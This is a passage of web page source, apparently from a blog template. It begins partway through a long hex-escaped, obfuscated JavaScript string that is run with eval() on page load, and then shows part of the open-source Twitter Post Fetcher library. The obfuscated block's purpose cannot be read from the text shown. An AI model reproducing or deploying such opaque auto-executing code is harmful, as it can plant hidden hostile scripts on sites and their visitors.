x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
